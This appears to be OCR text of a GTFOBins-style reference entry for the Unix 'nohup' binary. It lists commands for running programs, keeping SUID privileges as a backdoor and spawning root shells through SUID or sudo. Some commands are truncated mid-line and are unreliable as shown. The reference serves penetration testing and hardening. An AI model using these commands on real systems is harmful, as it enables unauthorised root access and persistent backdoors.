 COMMAND='/usr/bin/id'
nohup "$COMMAND"
cat nohup.out
SUID
If the binary has the SUID bit set, it does not
drop the elevated privileges and may be
exploited to access the file system, escalate or
maintain privileged access as a SUID backdoor.
If it is used to run sh -p, omit the -p argument
on systems like Debian (<= Stretch) that allow
the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the
binary and runs it to maintain elevated
privileges. To exploit an existing SUID binary
skip the first command and run the program
using its original path.
sudo sh -c 'cp $(which nohup) .; chmod +s .
sudo nohup /bin/sh -p -c "sh -p <$(tty) >$(
Sudo
If the binary is allowed to run as superuser by
sudo, it does not drop the elevated privileges
and may be used to access the file system,
escalate or maintain privileged access.
sudo nohup /bin/sh -c "sh <$(tty) >$(tty) 2